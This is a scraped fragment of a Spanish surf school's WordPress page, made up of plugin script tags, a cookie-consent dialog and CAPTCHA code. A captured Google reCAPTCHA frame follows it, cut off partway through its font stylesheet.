var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js" id="briny-hovers-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.js" id="briny-trx-addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.js" id="briny-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.js" id="trx_addons-sc_layouts_search-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="trx_addons_share_pinterest-circled-js"></script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ph_booking_interval_customize-js-extra">
/* <![CDATA[ */
var phive_booking_product_seleceted = {"products_selected":{"0":{"product_ids":["3069","3027"],"durations_sets":"7,14"},"1":{"product_ids":["3073"],"durations_sets":"3,4,5,6,7"},"2":{"product_ids":["3080"],"durations_sets":"1,3,4,5,7,10"},"3":{"product_ids":["21458","21455","21453"],"durations_sets":"5,7"},"7":{"product_ids":["21458"],"durations_sets":"1"},"6":{"product_ids":["3078","3071"],"durations_sets":"3, 4, 5, 6, 7"}},"next_day_opening":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js" id="ph_booking_interval_customize-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4329,"title":"La%20primera%20tabla%20de%20Surf%20biodegradable%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4329,"title":"La%20primera%20tabla%20de%20Surf%20biodegradable%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/escueladesurflasdunas.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"El campo es obligatorio","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/escueladesurflasdunas.com\/checkout\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Escuela de Surf Las Dunas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="5510bf01ff"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3 on 2026-01-20 05:09:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ&co=aHR0cHM6Ly9lc2N1ZWxhZGVzdXJmbGFzZHVuYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=levweb23f54h
body_size: 49370
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
